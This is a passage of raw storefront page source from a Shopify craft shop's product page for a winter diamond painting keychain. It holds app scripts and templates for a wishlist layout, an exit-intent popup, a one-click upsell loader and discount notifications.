      window.SwymWishlistCommonCustomizationSettings.secondaryColor;
    
    let secondaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#F4F8FE" : null;
    let secondaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#333333" : null;

    // Only use color adjustment functions if we're using common settings
    if (!secondaryBgColor || !secondaryTextColor) {
      function adjustOpacity(color, opacity) {
        if (color[0] === '#') {
          color = color.slice(1);
        }

        if (color.length === 3) {
          color = color.split('').map(char => char + char).join('');
        }

        const r = parseInt(color.slice(0, 2), 16);
        const g = parseInt(color.slice(2, 4), 16);
        const b = parseInt(color.slice(4, 6), 16);

        return `rgba(${r}, ${g}, ${b}, ${opacity})`;
      }

      function hexToRgb(color) {
        if (color[0] === '#') {
          color = color.slice(1);
        }
        if (color.length === 3) {
          color = color.split('').map(c => c + c).join('');
        }

        return {
          r: parseInt(color.slice(0, 2), 16),
          g: parseInt(color.slice(2, 4), 16),
          b: parseInt(color.slice(4, 6), 16)
        };
      }

      function getLuminance({ r, g, b }) {
        return 0.299 * r + 0.587 * g + 0.114 * b;
      }

      function generateSecondaryColors(primaryBgColor, primaryTextColor) {
        const secondaryBgOpacity = 0.2;
        const secondaryTextOpacity = 0.8;

        const secondaryBgColor = adjustOpacity(primaryBgColor, secondaryBgOpacity);

        const bgRgb = hexToRgb(primaryBgColor);
        const bgLuminance = getLuminance(bgRgb);

        // Determine whether to use dark or light text for contrast
        const lightText = adjustOpacity(primaryTextColor, secondaryTextOpacity);
        const darkText = adjustOpacity(primaryBgColor, secondaryTextOpacity);

        const secondaryTextColor = bgLuminance > 186 ? darkText : lightText;

        return {
          secondaryBgColor,
          secondaryTextColor
        };
      }

      const generatedColors = generateSecondaryColors(primaryBgColor, primaryTextColor);
      secondaryBgColor = secondaryBgColor || generatedColors.secondaryBgColor;
      secondaryTextColor = secondaryTextColor || generatedColors.secondaryTextColor;
    }

    // Create the CSS rule
    let styles = `
      .swym-storefront-layout-root-component {
        --swym-storefront-layout-ui-border-radius: ${borderRadius}px;
        --swym-storefront-layout-button-border-radius: ${borderRadius}px;
        --swym-storefront-layout-side-drawer-width: ${drawerWidth}px;
        --swym-storefront-layout-button-color-bg-primary: ${primaryBgColor};
        --swym-storefront-layout-button-color-text-primary: ${primaryTextColor};
        --swym-storefront-layout-button-color-bg-secondary: ${secondaryBgColor};
        --swym-storefront-layout-button-color-text-secondary: ${secondaryTextColor};
      }
    `;

    // Create a <style> element and append the styles
    let styleSheet = document.createElement("style");
    styleSheet.type = "text/css";
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
        window.SwymStorefrontLayoutContext = {};
    }
    if (typeof window.SwymStorefrontLayoutExtensions === 'undefined'){
        window.SwymStorefrontLayoutExtensions = {};
    }
    
    if (isControlCentreEnabledFromBlockSettings) {
      // If block settings are enabled, use them
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification || true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    } else {
      // If only metafield is enabled but no block settings, use common settings
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    }
    const storefrontLayoutCallback = (swat) =>{
      SwymStorefrontLayoutContext.swat = swat;
      let isStoreOnPaidPlan = swat.getApp('Wishlist')?.['is-paid'];
      let isWishlistEnabled = swat.getApp('Wishlist')?.['enabled'];
      SwymStorefrontLayoutContext.Settings = {
        ...SwymStorefrontLayoutContext?.Settings,
        EnableStorefrontLayoutCollection: window?.SwymEnabledCommonFeatures?.["multiple-wishlist"] || false,
        EnableStorefrontLayout: isWishlistEnabled && (isControlCentreEnabledFromBlockSettings || isControlCentreEnabledFromMetafield),
      }

      if(SwymStorefrontLayoutContext?.Settings?.EnableStorefrontLayout){
        if(SwymStorefrontLayoutContext?.CustomEvents?.LayoutInitialized){
          var event = new CustomEvent(SwymStorefrontLayoutContext.CustomEvents.LayoutInitialized, { 
            detail: { settings: SwymStorefrontLayoutContext?.Settings }
          });
          document.dispatchEvent(event);
        }else{
          swat.utils.warn(`LayoutInitialized event is not defined.`);
        }
      }else{
        swat.utils.warn(`Storefront Layout is disabled.`);
        document.getElementById("swym-storefront-layout-container")?.remove();
        document.getElementById("swym-storefront-extention-render-container")?.remove();
      }
    }
  
    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(storefrontLayoutCallback);
  
    SwymStorefrontLayoutContext.SwymCustomerData = {
      
        name: null,
        email: null
      
    };
    SwymStorefrontLayoutContext.isShopperLoggedIn = !!SwymStorefrontLayoutContext?.SwymCustomerData?.email;
  })();
</script>




</div><div id="shopify-block-ATU5DNnZMYW1DTUFQc__11077559776736408198" class="shopify-block shopify-app-block"><div id="wheelio-app-block">            
    <input type="hidden" value="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/rollie.css" id="rollie_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/rollie.js" id="rollie_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/scratchy.css" id="scratchy_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/scratchy.js" id="scratchy_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/wheelio.css" id="wheelio_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/wheelio.js" id="wheelio_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/wheelio2.css" id="wheelio2_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/wheelio2.js" id="wheelio2_js_path" />
</div>
</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  










<script>
!(function () {
  if (window.OCUIncart) return;

  window.Zipify = window.Zipify || {};
  window.OCUApi = window.OCUApi || {};
  Zipify.OCU = Zipify.OCU || { api: OCUApi };
  Zipify.OCU.enabled = true;
})()
</script>





<style>.ocu-hidden.ocu-hidden.ocu-hidden,.bold_hidden.bold_hidden.bold_hidden{display:none !important}</style>
<script>
!function() {
if (window.OCUIncart) return;const loopReturns=JSON.parse(localStorage.getItem('loop-onstore-data'));if (loopReturns && loopReturns.active) return;
window.OCUIncart={...(window.OCUIncart ||{}),version:'2025/11/11',cart_items:[],subscription_tags:'',money_format:'<span class=transcy-money>${{amount}}</span>',option_selection:'//homecraftology.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js',metafields:{main:
  {
    
      general: {"settings":{"app_endpoint":"https://ocu.zipify.com","proxy_url":"/apps/oneclickupsell","sdp":"https://e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com/52","inc_sdp":"https://f14faca962674f149161045845b21b35@sentry.zipify.com/50","popup_locations":{"product":true,"cart":false,"collection":false,"index":false,"page":false,"zp_page":false,"zp_index":false,"zp_product":false,"zp_collection":false},"popup_settings":{"popup_frequency":"accept_or_decline"},"snippet_source":"extension","cart_drawer_extension":false,"cart_drawer_upsell":false,"features":{"ppw":true,"cart_drawer":true},"offer_scripts":{"zipify-oneclickupsell-on-page":true,"zipify-oneclickupsell-multiple":false,"zipify-oneclickupsell-single":false}},"integrations":{"skip_cart":"false"}},
    
  }
 ||{},triggerProducts:'',get general() {return this.main.general ||{};},get settings() {return this.general.settings ||{};},get triggers() {return this.general.triggers ? this.general.triggers.pre_checkout:{};},get proxy_url() {return this.settings.proxy_url ||'/apps/secure-checkout';},get scripts() {const onPage='zipify-oneclickupsell-on-page';const scripts=this.general.settings.offer_scripts ?? {};const vendor='zipify-oneclickupsell-vendor';const loaded=Zipify.OCU.api.loaded ||{};if (Shopify?.designMode && !scripts[onPage]) scripts[onPage]=true;const uris=Object .entries(scripts) .reduce((acc,[script,enabled]) => (enabled && !script.includes('.js') && !loaded[script] ? [...acc,script]:acc),[]);return uris.length ? [...uris,vendor]:uris;}},get hasNotOfferInCart() {if (!this.cart_items?.length) return true;return !this.cart_items.find(function(item) {return item && item.properties && (item.properties._ocu_offer_id ||item.properties._ocu_product_page_id);});},get hasWidgetOffersInCart() {if (!this.cart_items?.length) return true;return this.cart_items.find(function(item) {return item && item.properties && item.properties._ocu_product_page_id;});},get settings() {return this.metafields.settings.popup_settings;},get proxy_url() {return this.metafields.proxy_url;},get appEndpoint() {return this.metafields.settings.app_endpoint;},get popupLocation() {return this.metafields.general.settings.popup_locations;},get isEmptyCart() {return !this.cart_items.length && this.popupLocation.product;},get permanent_domain() {return Zipify.OCU.lqd.permanent_domain;},get hasWidgetOffers() {return !!Object.keys(OCUApi.store.get('productPageWidget')).length;},get triggerProducts() {let products=this.metafields.triggerProducts;try {products=JSON.parse(products);} catch {products={}} const handles=products?.trigger_products?.reduce((acc,obj) => {const [key,value]=Object.entries(obj)[0];acc[key]=value;return acc;},{});return {...handles,...this._externalHandles};},_externalHandles:{},preventHandle(checkoutButton,addToCartButton) {return OCUApi.productLocationOnly && !this.popupLocation.cart && checkoutButton && !addToCartButton;}};Zipify.OCU.lqd={cart:{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},path:'' ==='true' ? 'd56719fefdd75e95ba06caea3d9a3732':'5965fedc7708e03e1024db4bf2ed5fe6',template_name:'product',template_suffix:'diamond-painting-kit',shop_currency:'USD',skip_cart:OCUIncart.metafields.general.integrations.skip_cart ==='true',skip_cart_only:'false' ==='true',cart_products_json:JSON.parse("[{\"id\":null,\"title\":null,\"handle\":null,\"featured_image\":null,\"tags\":null,\"vendor\":null,\"type\":null,\"published_at\":null,\"collection_ids\":\"\",\"variants\":[]}]"),cart_collections_json:[],cart_variants_json:[],customer_id:"",customer:{id:"",email:''},customer_tags:[],proxy_url:OCUIncart.metafields.general.settings.proxy_url,scripts:OCUIncart.metafields.scripts,permanent_domain:'homecraftology.myshopify.com',current_domain:'homecraftology.com',disabled_by_subscription_app:false,subscription_app_enabled:false,subscription_products_json:'',subscription_variants_json:'',subscription_products_size:0,integrate_with_recharge:'' ==='true',product:{"id":6737993629759,"title":"Winter - Diamond Painting Keychain","handle":"winter-diamond-painting-keychain","description":"\u003ch1\u003e\u003cspan\u003eCreate beautiful art for your keychains with our Diamond Painting Keychain kits!\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003e \u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eIt comes in round and special-shaped rhinestones and the whole keychain will be fully covered in these gorgeous diamonds.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eHang them in your wallet, handbag, purse, or your children's school bag and you'll definitely be turning heads along the way!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eIt's perfect for beginners and suitable for all ages.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eWhat a cute and crafty go-to activity for the whole family!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eSize: 7 x 5cm \/ 2.7 x 2\"\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-03-11T13:25:26+10:00","created_at":"2021-09-10T12:43:33+10:00","vendor":"Home Craftology","type":"Keychain","tags":["diamond painting kits","keychains","MWM Christmas"],"price":2191,"price_min":2191,"price_max":2191,"available":true,"price_varies":false,"compare_at_price":2241,"compare_at_price_min":2241,"compare_at_price_max":2241,"compare_at_price_varies":false,"variants":[{"id":39449611927615,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"JP03-A-4-056#","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Winter - Diamond Painting Keychain","public_title":null,"options":["Default Title"],"price":2191,"weight":50,"compare_at_price":2241,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-202.webp?v=1749681901","\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-503.webp?v=1749681904","\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-881.webp?v=1749681907","\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-885.webp?v=1749681910","\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-837.webp?v=1749681913","\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-104.webp?v=1749681917","\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-136.webp?v=1749681920","\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-108.webp?v=1749681923","\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-326.webp?v=1749681926"],"featured_image":"\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-202.webp?v=1749681901","options":["Title"],"media":[{"alt":"Winter - Diamond Painting Keychain - Keychain","id":26249324658751,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-202.webp?v=1749681901"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-202.webp?v=1749681901","width":1000},{"alt":"Winter - Diamond Painting Keychain - Keychain","id":26249324822591,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-503.webp?v=1749681904"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-503.webp?v=1749681904","width":1000},{"alt":"Winter - Diamond Painting Keychain - Keychain","id":26249324986431,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-881.webp?v=1749681907"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-881.webp?v=1749681907","width":1000},{"alt":"Winter - Diamond Painting Keychain - Keychain","id":26249325117503,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-885.webp?v=1749681910"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-885.webp?v=1749681910","width":1000},{"alt":"Winter - Diamond Painting Keychain - Keychain","id":26249325215807,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-837.webp?v=1749681913"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-837.webp?v=1749681913","width":1000},{"alt":"Winter - Diamond Painting Keychain - Keychain","id":26249325346879,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-104.webp?v=1749681917"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-104.webp?v=1749681917","width":1000},{"alt":"Winter - Diamond Painting Keychain - Keychain","id":26249325477951,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-136.webp?v=1749681920"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-136.webp?v=1749681920","width":1000},{"alt":"Winter - Diamond Painting Keychain - Keychain","id":26249325576255,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-108.webp?v=1749681923"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-108.webp?v=1749681923","width":1000},{"alt":"Winter - Diamond Painting Keychain - Keychain","id":26249325740095,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-326.webp?v=1749681926"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-326.webp?v=1749681926","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1\u003e\u003cspan\u003eCreate beautiful art for your keychains with our Diamond Painting Keychain kits!\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003e \u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eIt comes in round and special-shaped rhinestones and the whole keychain will be fully covered in these gorgeous diamonds.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eHang them in your wallet, handbag, purse, or your children's school bag and you'll definitely be turning heads along the way!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eIt's perfect for beginners and suitable for all ages.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eWhat a cute and crafty go-to activity for the whole family!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eSize: 7 x 5cm \/ 2.7 x 2\"\u003c\/span\u003e\u003c\/p\u003e"} ||OCUApi.product,collectionProducts:null,product_tags:[],amazon_pay:'' ==='true',themePopup:'' ==='true' ||'' ==='true',root_url:'/',themeSkipCart:'' ==='redirect_checkout' ||'' ==='true' ||'' ==='skip_cart',get upsell_cart_include_subscription_upsells() {var self=this;var hasSubscription=this.product_tags.reduce(function(acc,tag) {return acc ||~self.postcheckout_tags.indexOf(tag.toLowerCase());},false);return hasSubscription;},get isThemePopupTag() {return this.product && this.product.tags.some(function(tag) {return /cross-sell-\d/.test(tag);});},get isSkipCartPage() {return /index|collection|product/.test(this.template_name);},get isSkipCartCondition() {return (this.skip_cart ||this.themeSkipCart) && this.isSkipCartPage && !this.isThemePopupTag;},get checkoutUrl() {return (this.root_url ==='/' ? '':this.root_url) + '/checkout';},get isPopupTriggerPage() {const popupLocation={...OCUIncart.popupLocation};if (OCUApi.enableCollectionLocation) {popupLocation.collection=popupLocation.product;} if (OCUApi.enableCustomPages) {const pageName=OCUApi.customPageName ||'page';popupLocation[pageName]=(popupLocation[pageName] ||popupLocation.product) && OCUApi.enableCustomPages.includes(location.pathname);} const pages=Zipify.OCU.api.context.integrations.zipifyPages;if (pages.isZipifyEntity() && !pages.isAcceptableZPLocation()) {return null;} else if (pages.isAcceptableZPLocation()) {return popupLocation[pages.zpLocation()];} return popupLocation[Zipify.OCU.lqd.template_name];}};Zipify.OCU.lqd.cart_products_json=Zipify.OCU.lqd.cart_products_json.filter(function(item) {return item.handle && !item.error;});const lqd=Zipify.OCU.lqd;if (Zipify.OCU.loadScriptTags) Zipify.OCU.loadScriptTags();
function _createForOfIteratorHelper(e,n){var t,l,i,o,c="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(c)return l=!(t=!0),{s:function(){c=c.call(e)},n:function(){var e=c.next();return t=e.done,e},e:function(e){l=!0,i=e},f:function(){try{t||null==c.return||c.return()}finally{if(l)throw i}}};if(Array.isArray(e)||(c=_unsupportedIterableToArray(e))||n&&e&&"number"==typeof e.length)return c&&(e=c),o=0,{s:n=function(){},n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:n};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,n){var t;if(e)return"string"==typeof e?_arrayLikeToArray(e,n):"Map"===(t="Object"===(t=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_arrayLikeToArray(e,n):void 0}function _arrayLikeToArray(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,l=new Array(n);t<n;t++)l[t]=e[t];return l}!function(){var t={"zipify-oneclickupsell-on-page.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.9f82fda65cfbb3ee.js","zipify-oneclickupsell-single.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.747afc4041546dcd.js","zipify-oneclickupsell-single-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.aeb02a3b9d2cc531.js","zipify-oneclickupsell-multiple.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.d4bd30458c8143ba.js","zipify-oneclickupsell-vendor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-vendor.91de82234aeddbfc.js","zipify-oneclickupsell-carousel.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-carousel.c18cb79be4213ae9.js","zipify-oneclickupsell-multiple-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.3bc659cd64eb7496.js","zipify-oneclickupsell-on-page.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.26c2387adbe72001.css","zipify-oneclickupsell-editor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.dd89ea60ac792bc0.js","zipify-oneclickupsell-single.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.50df9445cb032907.css","zipify-oneclickupsell-single-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.116ffab99b59cbc5.css","zipify-oneclickupsell-multiple-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.c44b545a0f75bf53.css","zipify-oneclickupsell-multiple.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.3126768173e5da88.css","zipify-oneclickupsell-clear-cart.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-clear-cart.6ece457807b8a472.js","zipify-oneclickupsell-editor.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.f078b92d8e0b3c13.css"},i=!1,o=Zipify.OCU.lqd.scripts;function c(e){var n=document.createElement("script");Zipify.OCU.api.loaded[e]=!0,n.src=e,n.defer=!0,document.head.append(n)}function r(e,n){e="".concat(e,".").concat(n);return t[e]||(console.warn("[OCU Extension] Missing resource in manifest: ".concat(e)),null)}function s(e){return e.includes("vendor")}function f(e){var l,i,o;s(e)||(e=r(e,"css"))&&(l=e,i=document.createElement("link"),o=!("undefined"!=typeof InstallTrigger),function e(){var n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:3,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100;i.relList?.supports?.("prefetch")&&o?(i.as="style",i.rel="prefetch",i.onload=function(){return i.rel="stylesheet"}):i.rel="stylesheet",i.onerror=function(){0<n?setTimeout(function(){return e(--n)},t):console.error("Failed to load ".concat(l," after multiple retries"))},i.href=l,document.head.append(i)}())}function e(){var e,n,t=_createForOfIteratorHelper(o);try{for(t.s();!(e=t.n()).done;){var l=e.value;n=l,i&&s(n)||(n=r(n,"js"))&&c(n),i||f(l)}}catch(e){t.e(e)}finally{t.f()}}Zipify.OCU.cdn="https://d1u9wuqimc88kc.cloudfront.net",Zipify.OCU.api.loaded=Zipify.OCU.api.loaded||{},['https://cdn.shopify.com/extensions/019bb79d-95cc-7b78-8977-5c29c0b011e0/ocu-in-checkout-318/assets/zipify-oneclickupsell-extension.js'].forEach(c),OCUApi.loadScriptsOnWindowLoad?window.addEventListener("load",e):e()}();
}();
</script>

<!-- END app snippet -->


</div><div id="shopify-block-AM1d2SGtNaFVPZEpCR__13027630495364635475" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: limoniapps-discountninja-stickybar --><script type="text/template" id="limoniapps-discountninja-stickybar-template">
	<div class="limoniapps-sticky-bar-wrapper">
		<div class="limoniapps-sticky-bar [[FLAGS]]" data-token="[[TOKEN]]">
			<div class="limoniapps-box" style="min-height:[[HEIGHT]]px">
				<a class="limoniapps-poweredby limoniapps-stickybar-poweredby limoniapps-poweredby-hidden" target="_blank" rel="noopener noreferrer" href="https://discountninja.io">Powered By Discount Ninja</a>
				<a class="limoniapps-close" data-notify="dismiss">
					<div class="limoniapps-close-x">×</div>
				</a>
				<div class="limoniapps-content [[WIDTH]]" style="min-height:[[HEIGHT]]px">
					<div class="limoniapps-col-image" style="min-width:[[HEIGHT]]px;min-height:[[HEIGHT]]px">
						<div class="limoniapps-image"></div>
					</div>
					<div class="limoniapps-col-info" [[LINK=""]]>
						<div class="limoniapps-info">
							<div class="limoniapps-message limoniapps-message-body">[[BODY]]</div>
							<div class="limoniapps-message limoniapps-message-timerfooter">[[TIMER_FOOTER]]</div>
						</div>
						<div class="limoniapps-col-actions">
							<div class="limoniapps-action button1">
								<button type="button" class="limoniapps-action-btn limoniapps-action-btn-[[ACTIONBUTTON1_STYLE]] [[ACTIONBUTTON1_SIZE]]" data-action="[[ACTIONBUTTON1_ACTION]]">
									<div class="limoniapps-action-btn-label">[[ACTIONBUTTON1_LABEL]]</div>
								</button>
							</div>
							<div class="limoniapps-action button2">
								<button type="button" class="limoniapps-action-btn limoniapps-action-btn-[[ACTIONBUTTON2_STYLE]] [[ACTIONBUTTON2_SIZE]]" data-action="[[ACTIONBUTTON2_ACTION]]">
									<div class="limoniapps-action-btn-label">[[ACTIONBUTTON2_LABEL]]</div>
								</button>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-notification --><script type="text/template" id="limoniapps-discountninja-notification-template">
	<span class="limoniapps-offercount-minimized [[OFFERCOUNT_FLAGS]]" data-token="[[TOKEN]]"></span>
	<div data-notify="container" class="limoniapps-notification [[FLAGS]]" role="alert">
		<span class="limoniapps-offercount"></span>
		<div class="limoniapps-box">
			<div class="limoniapps-notification-buttons">
				<a class="limoniapps-close" data-notify="dismiss">
					<div class="limoniapps-close-x">×</div>
				</a>
				<div class="limoniapps-minimize">
					<div class="limoniapps-minimize-min maximized">
						<svg height="30px" width="30px" style="position: relative;" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" class="limoniapps-svg-notification-arrow" viewBox="0 0 960 560">
							<g>
